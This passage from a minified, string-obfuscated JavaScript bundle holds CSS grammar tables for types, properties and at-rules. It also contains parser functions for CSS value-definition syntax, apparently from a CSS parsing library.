hint":r(1602),"linear-color-stop":r(1074),"linear-gradient()":r(3664),"log()":r(492),"mask-layer":r(840),"mask-position":r(2411),"mask-reference":r(3192),"mask-source":r(497),"masking-mode":r(2750),"matrix()":r(2295),"matrix3d()":r(3307),"max()":r(1976),"media-and":r(1335),"media-condition":r(2207),"media-condition-without-or":r(1968),"media-feature":r(2083),"media-in-parens":r(648),"media-not":r(2271),"media-or":r(1402),"media-query":r(3138),"media-query-list":r(3914),"media-type":r(4179),"mf-boolean":r(3601),"mf-name":r(4179),"mf-plain":r(3269),"mf-range":r(2556),"mf-value":r(3798),"min()":r(3488),"minmax()":r(489),"mod()":r(1127),"name-repeat":r(869),"named-color":r(4235),"namespace-prefix":r(4179),"ns-prefix":r(3546),"number-percentage":r(1571),"numeric-figure-values":r(1350),"numeric-fraction-values":r(2461),"numeric-spacing-values":r(2437),nth:r(3100),"opacity()":r(1632),"overflow-position":r(3561),"outline-radius":r(3366),"page-body":r(2682),"page-margin-box":r(511),"page-margin-box-type":r(1607),"page-selector-list":r(1281),"page-selector":r(4386),"page-size":r(4211),"path()":r(4187),"paint()":r(2368),"perspective()":r(2332),"polygon()":r(528),"polar-color-space":r(2161),position:r(1924),"pow()":r(2033),"pseudo-class-selector":r(3016),"pseudo-element-selector":r(531),"pseudo-page":r(2282),quote:r(846),"radial-gradient()":r(3378),ratio:r(3530),"ray()":r(2701),"ray-size":r(2708),"rectangular-color-space":r(1372),"relative-selector":r(534),"relative-selector-list":r(3293),"relative-size":r(2904),"rem()":r(3877),"repeat-style":r(1940),"repeating-conic-gradient()":r(3858),"repeating-linear-gradient()":r(2359),"repeating-radial-gradient()":r(2053),"reversed-counter-name":r(3416),"rgb()":r(1587),"rgba()":r(864),"rotate()":r(1333),"rotate3d()":r(3289),"rotateX()":r(4077),"rotateY()":r(2426),"rotateZ()":r(1999),"round()":r(1182),"rounding-strategy":r(4004),"saturate()":r(1631),"scale()":r(1295),"scale3d()":r(4288),"scaleX()":r(2379),"scaleY()":r(3301),"scaleZ()":r(999),"scroll()":r(982),scroller:r(2113),"self-position":r(712),"shape-radius":r(1523),"sign()":r(3765),"skew()":r(3586),"skewX()":r(2526),"skewY()":r(1075),"sepia()":r(3086),shadow:r(2652),"shadow-t":r(2760),shape:r(3034),"shape-box":r(1826),"side-or-corner":r(553),"sin()":r(4019),"single-animation":r(1887),"single-animation-direction":r(2414),"single-animation-fill-mode":r(942),"single-animation-iteration-count":r(3514),"single-animation-play-state":r(2153),"single-animation-timeline":r(733),"single-transition":r(529),"single-transition-property":r(2400),size:r(3028),"sqrt()":r(2232),"step-position":r(2462),"step-timing-function":r(3857),"subclass-selector":r(1206),"supports-condition":r(3189),"supports-in-parens":r(2840),"supports-feature":r(2912),"supports-decl":r(2088),"supports-selector-fn":r(2163),symbol:r(2073),"system-color":r(689),"tan()":r(714),target:r(3639),"target-counter()":r(2944),"target-counters()":r(3920),"target-text()":r(3894),"time-percentage":r(4082),"timeline-range-name":r(1801),"easing-function":r(880),"track-breadth":r(1509),"track-list":r(2982),"track-repeat":r(2964),"track-size":r(3724),"transform-function":r(2344),"transform-list":r(1504),"transition-behavior-value":r(1658),"translate()":r(2845),"translate3d()":r(2525),"translateX()":r(4404),"translateY()":r(3204),"translateZ()":r(3527),"type-or-unit":r(3705),"type-selector":r(3535),"var()":r(1694),"view()":r(3550),"viewport-length":r(2202),"visual-box":r(479),"wq-name":r(873),"-legacy-gradient":r(2712),"-legacy-linear-gradient":r(406),"-legacy-repeating-linear-gradient":r(4353),"-legacy-linear-gradient-arguments":r(1475),"-legacy-radial-gradient":r(1068),"-legacy-repeating-radial-gradient":r(3718),"-legacy-radial-gradient-arguments":r(890),"-legacy-radial-gradient-size":r(3074),"-legacy-radial-gradient-shape":r(3439),"-non-standard-font":r(1803),"-non-standard-color":r(1378),"-non-standard-image-rendering":r(820),"-non-standard-overflow":r(3540),"-non-standard-size":r(2019),"-webkit-gradient()":r(4001),"-webkit-gradient-color-stop":r(3318),"-webkit-gradient-point":r(809),"-webkit-gradient-radius":r(3366),"-webkit-gradient-type":r(3180),"-webkit-mask-box-repeat":r(2275),"-ms-filter-function-list":r(2957),"-ms-filter-function":r(1237),"-ms-filter-function-progid":r(2475),"-ms-filter-function-legacy":r(573),"absolute-color-base":r(3219),"absolute-color-function":r(2909),age:r(2992),"anchor-name":r(3953),"attr-name":r(3349),"attr-fallback":r(2311),"bg-clip":r(4039),bottom:r(2513),"container-name":r(2099),"container-condition":r(4074),"coord-box":r(4213),"generic-voice":r(1717),gender:r(2600),"generic-script-specific":r(2498),"generic-complete":r(1558),"generic-incomplete":r(551),"-non-standard-generic-family":r(3494),left:r(2513),"color-base":r(3624),"color-function":r(2909),"device-cmyk()":r(741),"legacy-device-cmyk-syntax":r(3589),"modern-device-cmyk-syntax":r(436),"cmyk-component":r(2948),"color-mix()":r(887),"color-space":r(883),"custom-color-space":r(3953),paint:r(767),"palette-identifier":r(3953),right:r(2513),"scope-start":r(519),"scope-end":r(519),"forgiving-selector-list":r(2261),"forgiving-relative-selector-list":r(755),"selector-list":r(1082),"complex-real-selector-list":r(4341),"simple-selector-list":r(1103),"relative-real-selector-list":r(2502),"complex-selector-unit":r(760),"complex-real-selector":r(803),"relative-real-selector":r(2746),"pseudo-compound-selector":r(2676),"simple-selector":r(914),"legacy-pseudo-element-selector":r(4184),"single-animation-composition":r(2983),"svg-length":r(427),"svg-writing-mode":r(918),top:r(2513),x:r(3340),y:r(3340),declaration:r(4318),"declaration-list":r(1559),url:r(1049),"url-modifier":r(1156),"number-zero-one":r(1545),"number-one-or-greater":r(2435),"color()":r(3014),"colorspace-params":r(2723),"predefined-rgb-params":r(2339),"predefined-rgb":r(3245),"xyz-params":r(3486),"xyz-space":r(3152),"oklab()":r(416),"oklch()":r(3829),"offset-path":r(502),"rect()":r(2662),"xywh()":r(3507),"query-in-parens":r(1520),"size-feature":r(3316),"style-feature":r(2290),"style-query":r(1823),"style-condition":r(4221),"style-in-parens":r(1273),"-non-standard-display":r(1405),"inset-area":r(4332),"position-area":r(1269),"anchor()":r(904),"anchor-side":r(3401),"anchor-size()":r(2594),"anchor-size":r(1025),"anchor-element":r(3953),"try-size":r(927),"try-tactic":r(3304),"font-variant-css2":r(3671),"font-width-css3":r(3394),"system-family-name":r(3776)},properties:{"--*":r(2820),"-ms-accelerator":r(1713),"-ms-block-progression":r(2646),"-ms-content-zoom-chaining":r(2091),"-ms-content-zooming":r(799),"-ms-content-zoom-limit":r(3670),"-ms-content-zoom-limit-max":r(1375),"-ms-content-zoom-limit-min":r(1375),"-ms-content-zoom-snap":r(2011),"-ms-content-zoom-snap-points":r(4057),"-ms-content-zoom-snap-type":r(4121),"-ms-filter":r(3600),"-ms-flow-from":r(2272),"-ms-flow-into":r(2272),"-ms-grid-columns":r(2754),"-ms-grid-rows":r(2754),"-ms-high-contrast-adjust":r(594),"-ms-hyphenate-limit-chars":r(2995),"-ms-hyphenate-limit-lines":r(2433),"-ms-hyphenate-limit-zone":r(3132),"-ms-ime-align":r(742),"-ms-overflow-style":r(4176),"-ms-scrollbar-3dlight-color":r(3878),"-ms-scrollbar-arrow-color":r(3878),"-ms-scrollbar-base-color":r(3878),"-ms-scrollbar-darkshadow-color":r(3878),"-ms-scrollbar-face-color":r(3878),"-ms-scrollbar-highlight-color":r(3878),"-ms-scrollbar-shadow-color":r(3878),"-ms-scrollbar-track-color":r(3878),"-ms-scroll-chaining":r(944),"-ms-scroll-limit":r(3259),"-ms-scroll-limit-x-max":r(3585),"-ms-scroll-limit-x-min":r(1805),"-ms-scroll-limit-y-max":r(3585),"-ms-scroll-limit-y-min":r(1805),"-ms-scroll-rails":r(1742),"-ms-scroll-snap-points-x":r(881),"-ms-scroll-snap-points-y":r(881),"-ms-scroll-snap-type":r(4121),"-ms-scroll-snap-x":r(4295),"-ms-scroll-snap-y":r(1439),"-ms-scroll-translation":r(3641),"-ms-text-autospace":r(4349),"-ms-touch-select":r(3412),"-ms-user-select":r(3227),"-ms-wrap-flow":r(2481),"-ms-wrap-margin":r(1805),"-ms-wrap-through":r(2566),"-moz-appearance":r(4209),"-moz-binding":r(3130),"-moz-border-bottom-colors":r(730),"-moz-border-left-colors":r(730),"-moz-border-right-colors":r(730),"-moz-border-top-colors":r(730),"-moz-context-properties":r(1272),"-moz-float-edge":r(650),"-moz-force-broken-image-icon":r(2705),"-moz-image-region":r(550),"-moz-orient":r(1762),"-moz-outline-radius":r(1358),"-moz-outline-radius-bottomleft":r(1879),"-moz-outline-radius-bottomright":r(1879),"-moz-outline-radius-topleft":r(1879),"-moz-outline-radius-topright":r(1879),"-moz-stack-sizing":r(453),"-moz-text-blink":r(2589),"-moz-user-focus":r(4317),"-moz-user-input":r(3168),"-moz-user-modify":r(1594),"-moz-window-dragging":r(1930),"-moz-window-shadow":r(4279),"-webkit-appearance":r(2273),"-webkit-border-before":r(3932),"-webkit-border-before-color":r(3878),"-webkit-border-before-style":r(2892),"-webkit-border-before-width":r(1228),"-webkit-box-reflect":r(2465),"-webkit-line-clamp":r(4021),"-webkit-mask":r(644),"-webkit-mask-attachment":r(4033),"-webkit-mask-clip":r(675),"-webkit-mask-composite":r(1466),"-webkit-mask-image":r(2935),"-webkit-mask-origin":r(1051),"-webkit-mask-position":r(1419),"-webkit-mask-position-x":r(3085),"-webkit-mask-position-y":r(1496),"-webkit-mask-repeat":r(662),"-webkit-mask-repeat-x":r(1276),"-webkit-mask-repeat-y":r(1276),"-webkit-mask-size":r(2648),"-webkit-overflow-scrolling":r(2499),"-webkit-tap-highlight-color":r(3878),"-webkit-text-fill-color":r(3878),"-webkit-text-stroke":r(1818),"-webkit-text-stroke-color":r(3878),"-webkit-text-stroke-width":r(1805),"-webkit-touch-callout":r(3334),"-webkit-user-modify":r(1118),"accent-color":r(3422),"align-content":r(2183),"align-items":r(2602),"align-self":r(4405),"align-tracks":r(2536),all:r(1628),"anchor-name":r(2185),"anchor-scope":r(544),animation:r(2821),"animation-composition":r(1460),"animation-delay":r(4188),"animation-direction":r(1035),"animation-duration":r(4188),"animation-fill-mode":r(2542),"animation-iteration-count":r(1915),"animation-name":r(1858),"animation-play-state":r(1399),"animation-range":r(3807),"animation-range-end":r(3825),"animation-range-start":r(3825),"animation-timing-function":r(3385),"animation-timeline":r(2407),appearance:r(4212),"aspect-ratio":r(3137),azimuth:r(3893),"backdrop-filter":r(2154),"backface-visibility":r(1978),background:r(955),"background-attachment":r(4033),"background-blend-mode":r(3156),"background-clip":r(4047),"background-color":r(3878),"background-image":r(1162),"background-origin":r(3870),"background-position":r(2739),"background-position-x":r(2987),"background-position-y":r(3541),"background-repeat":r(662),"background-size":r(2648),"block-size":r(1556),border:r(3164),"border-block":r(3460),"border-block-color":r(1695),"border-block-style":r(2034),"border-block-width":r(2266),"border-block-end":r(3460),"border-block-end-color":r(2470),"border-block-end-style":r(2034),"border-block-end-width":r(2266),"border-block-start":r(3460),"border-block-start-color":r(2470),"border-block-start-style":r(2034),"border-block-start-width":r(2266),"border-bottom":r(3164),"border-bottom-color":r(2470),"border-bottom-left-radius":r(4170),"border-bottom-right-radius":r(4170),"border-bottom-style":r(3300),"border-bottom-width":r(1018),"border-collapse":r(2133),"border-color":r(4241),"border-end-end-radius":r(4170),"border-end-start-radius":r(4170),"border-image":r(847),"border-image-outset":r(3853),"border-image-repeat":r(1665),"border-image-slice":r(3358),"border-image-source":r(2210),"border-image-width":r(3547),"border-inline":r(3460),"border-inline-end":r(3460),"border-inline-color":r(1695),"border-inline-style":r(2034),"border-inline-width":r(2266),"border-inline-end-color":r(2470),"border-inline-end-style":r(2034),"border-inline-end-width":r(2266),"border-inline-start":r(3460),"border-inline-start-color":r(2470),"border-inline-start-style":r(2034),"border-inline-start-width":r(2266),"border-left":r(3164),"border-left-color":r(3878),"border-left-style":r(3300),"border-left-width":r(1018),"border-radius":r(1342),"border-right":r(3164),"border-right-color":r(3878),"border-right-style":r(3300),"border-right-width":r(1018),"border-spacing":r(796),"border-start-end-radius":r(4170),"border-start-start-radius":r(4170),"border-style":r(941),"border-top":r(3164),"border-top-color":r(3878),"border-top-left-radius":r(4170),"border-top-right-radius":r(4170),"border-top-style":r(3300),"border-top-width":r(1018),"border-width":r(2173),bottom:r(1396),"box-align":r(1786),"box-decoration-break":r(2312),"box-direction":r(1294),"box-flex":r(3340),"box-flex-group":r(3558),"box-lines":r(2698),"box-ordinal-group":r(3558),"box-orient":r(1235),"box-pack":r(3367),"box-shadow":r(2508),"box-sizing":r(2643),"break-after":r(2587),"break-before":r(2587),"break-inside":r(2737),"caption-side":r(1198),caret:r(1057),"caret-color":r(3422),"caret-shape":r(1164),clear:r(913),clip:r(550),"clip-path":r(690),"clip-rule":r(892),color:r(3878),"color-interpolation-filters":r(1352),"color-scheme":r(2492),"column-count":r(1067),"column-fill":r(1686),"column-gap":r(879),"column-rule":r(1315),"column-rule-color":r(3878),"column-rule-style":r(2892),"column-rule-width":r(1228),"column-span":r(1929),"column-width":r(2513),columns:r(4050),contain:r(961),"contain-intrinsic-size":r(1698),"contain-intrinsic-block-size":r(1202),"contain-intrinsic-height":r(1202),"contain-intrinsic-inline-size":r(1202),"contain-intrinsic-width":r(1202),container:r(1363),"container-name":r(3860),"container-type":r(1081),content:r(1154),"content-visibility":r(1581),"counter-increment":r(2561),"counter-reset":r(2931),"counter-set":r(2561),cursor:r(4028),d:r(3643),cx:r(3366),cy:r(3366),direction:r(735),display:r(3908),"dominant-baseline":r(1923),"empty-cells":r(1065),"field-sizing":r(3117),fill:r(3427),"fill-opacity":r(1071),"fill-rule":r(892),filter:r(3556),flex:r(2658),"flex-basis":r(1944),"flex-direction":r(805),"flex-flow":r(3415),"flex-grow":r(3340),"flex-shrink":r(3340),"flex-wrap":r(4307),float:r(1732),font:r(3026),"font-family":r(1888),"font-feature-settings":r(2879),"font-kerning":r(3638),"font-language-override":r(3260),"font-optical-sizing":r(594),"font-palette":r(1028),"font-variation-settings":r(3835),"font-size":r(4222),"font-size-adjust":r(3004),"font-smooth":r(1204),"font-stretch":r(1094),"font-style":r(1912),"font-synthesis":r(975),"font-synthesis-position":r(594),"font-synthesis-small-caps":r(594),"font-synthesis-style":r(594),"font-synthesis-weight":r(594),"font-variant":r(1077),"font-variant-alternates":r(3209),"font-variant-caps":r(1779),"font-variant-east-asian":r(2829),"font-variant-emoji":r(2514),"font-variant-ligatures":r(2932),"font-variant-numeric":r(1570),"font-variant-position":r(2755),"font-weight":r(4128),"forced-color-adjust":r(1138),gap:r(2972),grid:r(2689),"grid-area":r(4087),"grid-auto-columns":r(2505),"grid-auto-flow":r(1772),"grid-auto-rows":r(2505),"grid-column":r(4163),"grid-column-end":r(1780),"grid-column-gap":r(1602),"grid-column-start":r(1780),"grid-gap":r(2147),"grid-row":r(4163),"grid-row-end":r(1780),"grid-row-gap":r(1602),"grid-row-start":r(1780),"grid-template":r(3832),"grid-template-areas":r(2052),"grid-template-columns":r(643),"grid-template-rows":r(643),"hanging-punctuation":r(2092),height:r(2176),"hyphenate-character":r(967),"hyphenate-limit-chars":r(2157),hyphens:r(3892),"image-orientation":r(3110),"image-rendering":r(2747),"image-resolution":r(3158),"ime-mode":r(1024),"initial-letter":r(1485),"initial-letter-align":r(2965),"inline-size":r(1556),"input-security":r(594),inset:r(3127),"inset-block":r(2923),"inset-block-end":r(2607),"inset-block-start":r(2607),"inset-inline":r(2923),"inset-inline-end":r(2607),"inset-inline-start":r(2607),"interpolate-size":r(3457),isolation:r(3461),"justify-content":r(3582),"justify-items":r(1909),"justify-self":r(3077),"justify-tracks":r(3768),left:r(1396),"letter-spacing":r(879),"line-break":r(656),"line-clamp":r(4021),"line-height":r(980),"line-height-step":r(1805),"list-style":r(4002),"list-style-image":r(2026),"list-style-position":r(3291),"list-style-type":r(4196),margin:r(1296),"margin-block":r(2848),"margin-block-end":r(3423),"margin-block-start":r(3423),"margin-bottom":r(1396),"margin-inline":r(2848),"margin-inline-end":r(3423),"margin-inline-start":r(3423),"margin-left":r(1396),"margin-right":r(1396),"margin-top":r(1396),"margin-trim":r(1636),marker:r(554),"marker-end":r(554),"marker-mid":r(554),"marker-start":r(554),mask:r(1897),"mask-border":r(763),"mask-border-mode":r(1655),"mask-border-outset":r(3853),"mask-border-repeat":r(1665),"mask-border-slice":r(2187),"mask-border-source":r(2210),"mask-border-width":r(3547),"mask-clip":r(3545),"mask-composite":r(507),"mask-image":r(2935),"mask-mode":r(2077),"mask-origin":r(862),"mask-position":r(1419),"mask-repeat":r(662),"mask-size":r(2648),"mask-type":r(1655),"masonry-auto-flow":r(3850),"math-depth":r(505),"math-shift":r(1664),"math-style":r(1664),"max-block-size":r(997),"max-height":r(1572),"max-inline-size":r(997),"max-lines":r(4021),"max-width":r(1572),"min-block-size":r(3038),"min-height":r(2176),"min-inline-size":r(3038),"min-width":r(2176),"mix-blend-mode":r(2841),"object-fit":r(2885),"object-position":r(2817),offset:r(794),"offset-anchor":r(1455),"offset-distance":r(1602),"offset-path":r(954),"offset-position":r(2625),"offset-rotate":r(769),opacity:r(3770),order:r(3558),orphans:r(3558),outline:r(3902),"outline-color":r(3422),"outline-offset":r(1805),"outline-style":r(1424),"outline-width":r(1018),overflow:r(1324),"overflow-anchor":r(594),"overflow-block":r(4119),"overflow-clip-box":r(3153),"overflow-clip-margin":r(3805),"overflow-inline":r(4119),"overflow-wrap":r(2649),"overflow-x":r(4119),"overflow-y":r(4119),overlay:r(4242),"overscroll-behavior":r(857),"overscroll-behavior-block":r(3382),"overscroll-behavior-inline":r(3382),"overscroll-behavior-x":r(3382),"overscroll-behavior-y":r(3382),padding:r(3871),"padding-block":r(696),"padding-block-end":r(4298),"padding-block-start":r(4298),"padding-bottom":r(3366),"padding-inline":r(696),"padding-inline-end":r(4298),"padding-inline-start":r(4298),"padding-left":r(3366),"padding-right":r(3366),"padding-top":r(3366),page:r(2517),"page-break-after":r(1395),"page-break-before":r(1395),"page-break-inside":r(3631),"paint-order":r(4359),perspective:r(2940),"perspective-origin":r(2817),"place-content":r(1207),"place-items":r(1231),"place-self":r(1809),"pointer-events":r(3751),position:r(2550),"position-anchor":r(3037),"position-area":r(1226),"position-try":r(2337),"position-try-fallbacks":r(2975),"position-try-order":r(591),"position-visibility":r(1847),"print-color-adjust":r(790),quotes:r(1486),r:r(3366),resize:r(2765),right:r(1396),rotate:r(3685),"row-gap":r(879),"ruby-align":r(1601),"ruby-merge":r(2798),"ruby-position":r(2852),rx:r(3366),ry:r(3366),scale:r(2325),"scrollbar-color":r(1445),"scrollbar-gutter":r(2532),"scrollbar-width":r(4273),"scroll-behavior":r(3275),"scroll-margin":r(3988),"scroll-margin-block":r(3106),"scroll-margin-block-start":r(1805),"scroll-margin-block-end":r(1805),"scroll-margin-bottom":r(1805),"scroll-margin-inline":r(3106),"scroll-margin-inline-start":r(1805),"scroll-margin-inline-end":r(1805),"scroll-margin-left":r(1805),"scroll-margin-right":r(1805),"scroll-margin-top":r(1805),"scroll-padding":r(1958),"scroll-padding-block":r(2653),"scroll-padding-block-start":r(2202),"scroll-padding-block-end":r(2202),"scroll-padding-bottom":r(2202),"scroll-padding-inline":r(2653),"scroll-padding-inline-start":r(2202),"scroll-padding-inline-end":r(2202),"scroll-padding-left":r(2202),"scroll-padding-right":r(2202),"scroll-padding-top":r(2202),"scroll-snap-align":r(1131),"scroll-snap-coordinate":r(1219),"scroll-snap-destination":r(2817),"scroll-snap-points-x":r(3284),"scroll-snap-points-y":r(3284),"scroll-snap-stop":r(2618),"scroll-snap-type":r(2749),"scroll-snap-type-x":r(1147),"scroll-snap-type-y":r(1147),"scroll-timeline":r(2968),"scroll-timeline-axis":r(459),"scroll-timeline-name":r(977),"shape-image-threshold":r(3770),"shape-margin":r(1602),"shape-outside":r(1643),"shape-rendering":r(1648),stroke:r(3427),"stroke-dasharray":r(3993),"stroke-dashoffset":r(1034),"stroke-linecap":r(1670),"stroke-linejoin":r(1917),"stroke-miterlimit":r(3417),"stroke-opacity":r(2285),"stroke-width":r(1034),"tab-size":r(1505),"table-layout":r(4180),"text-align":r(2178),"text-align-last":r(1150),"text-anchor":r(867),"text-combine-upright":r(948),"text-decoration":r(3899),"text-decoration-color":r(3878),"text-decoration-line":r(3919),"text-decoration-skip":r(462),"text-decoration-skip-ink":r(2835),"text-decoration-style":r(2684),"text-decoration-thickness":r(1488),"text-emphasis":r(2490),"text-emphasis-color":r(3878),"text-emphasis-position":r(1010),"text-emphasis-style":r(3864),"text-indent":r(3845),"text-justify":r(1829),"text-orientation":r(3167),"text-overflow":r(3015),"text-rendering":r(3194),"text-shadow":r(2707),"text-size-adjust":r(3190),"text-spacing-trim":r(3119),"text-transform":r(3243),"text-underline-offset":r(3838),"text-underline-position":r(4270),"text-wrap":r(1991),"text-wrap-mode":r(1819),"text-wrap-style":r(2719),"timeline-scope":r(2185),top:r(1396),"touch-action":r(2814),transform:r(4230),"transform-box":r(629),"transform-origin":r(2854),"transform-style":r(3640),transition:r(3688),"transition-behavior":r(4161),"transition-delay":r(4188),"transition-duration":r(4188),"transition-property":r(3711),"transition-timing-function":r(3385),translate:r(475),"unicode-bidi":r(3201),"user-select":r(2953),"vector-effect":r(3128),"vertical-align":r(2882),"view-timeline":r(2167),"view-timeline-axis":r(459),"view-timeline-inset":r(1997),"view-timeline-name":r(2185),"view-transition-name":r(4232),visibility:r(1840),"white-space":r(3373),"white-space-collapse":r(986),widows:r(3558),width:r(2176),"will-change":r(1319),"word-break":r(1286),"word-spacing":r(4182),"word-wrap":r(2455),"writing-mode":r(3563),x:r(3366),y:r(3366),"z-index":r(2518),zoom:r(469),"-moz-background-clip":r(3868),"-moz-border-radius-bottomleft":r(1530),"-moz-border-radius-bottomright":r(2440),"-moz-border-radius-topleft":r(3989),"-moz-border-radius-topright":r(2440),"-moz-control-character-visibility":r(1978),"-moz-osx-font-smoothing":r(2130),"-moz-user-select":r(810),"-ms-flex-align":r(1473),"-ms-flex-item-align":r(4066),"-ms-flex-line-pack":r(1125),"-ms-flex-negative":r(1060),"-ms-flex-pack":r(2738),"-ms-flex-order":r(3558),"-ms-flex-positive":r(3732),"-ms-flex-preferred-size":r(1669),"-ms-interpolation-mode":r(2930),"-ms-grid-column-align":r(2824),"-ms-grid-row-align":r(2824),"-ms-hyphenate-limit-last":r(3703),"-webkit-background-clip":r(675),"-webkit-column-break-after":r(3435),"-webkit-column-break-before":r(3435),"-webkit-column-break-inside":r(3435),"-webkit-font-smoothing":r(2818),"-webkit-mask-box-image":r(501),"-webkit-print-color-adjust":r(790),"-webkit-text-security":r(750),"-webkit-user-drag":r(960),"-webkit-user-select":r(1244),"alignment-baseline":r(1960),"baseline-shift":r(1720),behavior:r(3730),cue:r(4256),"cue-after":r(2346),"cue-before":r(2346),"glyph-orientation-horizontal":r(3379),"glyph-orientation-vertical":r(3379),kerning:r(2278),pause:r(603),"pause-after":r(2143),"pause-before":r(2143),rest:r(2914),"rest-after":r(2143),"rest-before":r(2143),src:r(4165),speak:r(2374),"speak-as":r(2668),"unicode-range":r(2721),"voice-balance":r(1583),"voice-duration":r(1109),"voice-family":r(2134),"voice-pitch":r(1381),"voice-range":r(1381),"voice-rate":r(2017),"voice-stress":r(2695),"voice-volume":r(2044),"white-space-trim":r(1188)},atrules:{charset:{prelude:r(3600),descriptors:null},"counter-style":{prelude:r(877),descriptors:{"additive-symbols":r(3504),fallback:r(877),negative:r(2069),pad:r(3315),prefix:r(2588),range:r(1604),"speak-as":r(1465),suffix:r(2588),symbols:r(3335),system:r(861)}},document:{prelude:r(2148),descriptors:null},"font-palette-values":{prelude:r(3953),descriptors:{"base-palette":r(1697),"font-family":r(1365),"override-colors":r(1240)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3873),"descent-override":r(3873),"font-display":r(2692),"font-family":r(2331),"font-feature-settings":r(2879),"font-variation-settings":r(3835),"font-stretch":r(930),"font-style":r(3432),"font-weight":r(1278),"line-gap-override":r(3873),"size-adjust":r(1375),src:r(4165),"unicode-range":r(2721)}},"font-feature-values":{prelude:r(1365),descriptors:null},import:{prelude:r(1825),descriptors:null},keyframes:{prelude:r(2529),descriptors:null},layer:{prelude:r(2862),descriptors:null},media:{prelude:r(4339),descriptors:null},namespace:{prelude:r(4234),descriptors:null},page:{prelude:r(785),descriptors:{bleed:r(3585),marks:r(3177),"page-orientation":r(2027),size:r(3616)}},"position-try":{prelude:r(3953),descriptors:{top:r(2607),left:r(2797),bottom:r(418),right:r(2356),"inset-block-start":r(4214),"inset-block-end":r(1484),"inset-inline-start":r(2773),"inset-inline-end":r(3352),"inset-block":r(2894),"inset-inline":r(2194),inset:r(3406),"margin-top":r(1591),"margin-left":r(3423),"margin-bottom":r(1893),"margin-right":r(1212),"margin-block-start":r(2393),"margin-block-end":r(1723),"margin-inline-start":r(1683),"margin-inline-end":r(3654),margin:r(3646),"margin-block":r(1476),"margin-inline":r(2581),width:r(1556),height:r(739),"min-width":r(3038),"min-height":r(1954),"max-width":r(997),"max-height":r(1274),"block-size":r(2156),"inline-size":r(1542),"min-block-size":r(4055),"min-inline-size":r(3103),"max-block-size":r(1906),"max-inline-size":r(751),"align-self":r(2562),"justify-self":r(3977)}},property:{prelude:r(747),descriptors:{syntax:r(3600),inherits:r(4343),"initial-value":r(3329)}},scope:{prelude:r(1561),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2269),descriptors:null},container:{prelude:r(4198),descriptors:null},nest:{prelude:r(1082),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2w;t[e(4038)]&&t[e(4038)]instanceof r.B==0&&(t[e(4038)]=(new r.B)[e(2971)](t[e(4038)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2w;t[e(4038)]&&t[e(4038)]instanceof r.B&&(t[e(4038)]=t[e(4038)][e(4009)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2w;return Object[o(2691)]((0,r.a)(o(1877),t),{input:e,offset:n,rawMessage:t,message:t+o(3687)+e+o(3944)+new Array((n||e[o(2310)])+1)[o(599)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2w;let s;switch(t[i(581)]){case i(2565):s=function(t,e,n,r){const s=i,a=" "===t[s(3211)]||r?t[s(3211)]:" "+t[s(3211)]+" ",c=t[s(3234)][s(1661)]((t=>o(t,e,n,r)))[s(599)](a);return t[s(1568)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2936)]?"!":"");break;case i(4248):return o(t[i(431)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3839):s=i(1922)+o(t[i(431)],e,n,r)+"]>";break;case i(3292):s="<"+t[i(1046)]+(t[i(1736)]?e(function(t){const e=i;if(e(3063)===t[e(581)])return" ["+(null===t[e(3562)]?"-∞":t[e(3562)])+","+(null===t[e(1849)]?"∞":t[e(1849)])+"]";throw new Error(e(3648)+t[e(581)]+"`")}(t[i(1736)]),t[i(1736)]):"")+">";break;case i(3985):s="<'"+t[i(1046)]+"'>";break;case i(3665):s=t[i(1046)];break;case i(2302):s="@"+t[i(1046)];break;case i(3557):s=t[i(1046)]+"(";break;case i(3094):case i(3607):s=t[i(1639)];break;case i(3510):s=",";break;default:throw new Error(i(3648)+t[i(581)]+"`")}return e(s,t)}function i(t,e){const n=a2w;let i=r,s=!1,a=!1;return n(1435)==typeof e?i=e:e&&(s=Boolean(e[n(2537)]),a=Boolean(e[n(1469)]),n(1435)==typeof e[n(3108)]&&(i=e[n(3108)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>I});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,A=63,x=64,k=91,_=93,M=123,E=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2w;let n=null,r=null;return t[e(3175)](M),t[e(2640)](),n=t[e(990)](t),t[e(2640)](),t[e(597)]()===w?(t[e(4043)]++,t[e(2640)](),t[e(597)]()!==z&&(r=t[e(990)](t),t[e(2640)]())):r=n,t[e(3175)](z),{min:Number(n),max:r?Number(r):0}}function C(t,e){const n=a2w,r=function(t){const e=a2w;let n=null,r=!1;switch(t[e(597)]()){case p:t[e(4043)]++,n={min:0,max:0};break;case g:t[e(4043)]++,n={min:1,max:0};break;case A:t[e(4043)]++,n={min:0,max:1};break;case u:t[e(4043)]++,r=!0,t[e(597)]()===M?n=U(t):t[e(597)]()===A?(t[e(4043)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=U(t);break;default:return null}return{type:e(4248),comma:r,min:n[e(3562)],max:n[e(1849)],term:null}}(t);return null!==r?(r[n(431)]=e,t[n(597)]()===u&&t[n(1662)](t[n(4043)]-1)===g?C(t,r):r):e}function T(t){const e=a2w,n=t[e(1822)]();return""===n?null:C(t,{type:e(3607),value:n})}function L(t,e){const n=a2w;function r(t,e){return{type:a2w(2565),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let 